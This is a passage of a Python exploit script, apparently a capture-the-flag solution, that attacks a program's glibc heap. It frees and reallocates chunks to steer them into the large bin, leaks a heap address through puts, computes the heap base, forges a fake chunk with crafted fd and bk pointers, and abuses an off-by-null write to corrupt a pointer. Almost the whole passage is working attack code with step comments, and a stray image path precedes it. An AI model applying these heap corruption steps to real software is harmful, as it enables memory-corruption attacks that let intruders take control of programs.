 # now free the chunks
free(1)
free(3)
free(0)
# current unsorted_bin: header <-> [prev, size=0xf10] <-> [b, size=0xf30] <-> [a, size=0xf00]
# allocate a big chunk to sort the unsorted bin and get the 3 chunks into largebin
malloc(5, 0x1000)
# current large_bin: header <-> [b, size=0xf30] <-> [prev, size=0xf10] <-> [a, size=0xf00]
# the fd_nextsize of prev now points to a: ...1e40
# the bk_nextsize of prev now points to b: ...2d60
# allocate prev again to construct the fake chunk
malloc(13, 0xf08) # = ...0010
# I use this moment to leak the fd pointer of prev2 which points to the chunk of "a" (...1e30)
puts(13)
p.recvuntil(b'data: ')
leak = u64(p.recv(6).ljust(8, b'\0'))
print('HEAP LEAK:', hex(leak))
# verify that the heap base acutally started where we wanted it to
if (leak-0x1e30) & 0xffff != 0:
    p.close()
    continue
effective_heap_base = leak - 0x1e30
print('EFFECTIVE HEAP BASE:', hex(effective_heap_base))
# we now use the leaked ptr to create a fake chunk inside prev2.
fd = leak
print('fd:', hex(fd))
bk = leak + 0xf20
print('bk:', hex(bk))
scanf(13, p64(0) + p64(0xf01) + p64(fd) + p64(bk) + b'\0'*0xee0)
malloc(6, 0xf20)
scanf(6, b'\x10') # this changes ...1e30 to ...0010 (the null is from the off-by-null)